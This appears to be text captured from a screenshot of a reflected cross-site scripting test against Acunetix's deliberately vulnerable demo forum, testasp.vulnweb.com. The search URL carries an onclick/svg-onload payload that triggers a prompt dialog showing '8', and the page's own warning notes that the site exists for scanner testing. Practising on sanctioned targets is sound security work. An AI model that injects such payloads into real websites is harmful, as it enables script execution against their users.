 acuforum search
acuforum search
GitHub - payloadbox/xss-payloa
Not secure
testasp.vulnweb.com/Search.asp?tfSearch="onclick%3dprompt(8)><svg%2fonload%3dprompt(8)>"@x%2ey
acunetix acuforum
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner
search posts
testasp.vulnweb.com says
8
OK
Cancel
You searched for '"onclick=prompt(8)>
Copyright 2019 Acunetix Ltd.
Warning: This forum is deliberately vulnerable to SQL Injections, directory traversal, and other web-based
attacks. It is built using ASP and it is here to help you test Acunetix. The entire content of the forum is
erased daily. All the posts are real-life examples of how attackers are trying to break into insecure web
applications. Please be careful and do not follow links that are posted by malicious parties.